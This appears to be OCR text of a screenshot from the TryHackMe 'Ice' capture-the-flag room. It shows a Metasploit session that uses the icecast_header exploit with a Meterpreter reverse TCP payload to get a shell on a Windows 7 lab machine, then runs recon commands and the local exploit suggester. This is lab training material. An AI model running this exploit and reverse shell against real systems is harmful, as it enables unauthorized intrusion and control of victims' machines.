 TryHackMe | Ice
THM Browser-Based
run post/multi/recon/local_exploit_suggester
Applications Places System Fri 2 Jul, 05:24 AttackBox IP:10.10.108.38
root@ip-10-10-108-38: ~
File Edit View Search Terminal Help
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.134.237 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.108.38 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
ploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.10.108.38:4444
[*] Sending stage (176195 bytes) to 10.10.134.237
[*] Meterpreter session 1 opened (10.10.108.38:4444 -> 10.10.134.237:49285) at 2021-07-02 05:20:15 +0100
meterpreter > getuid
Server username: Dark-PC\Dark
meterpreter > sysinfo
Computer : DARK-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.134.237 - Collecting local exploits for x86/windows...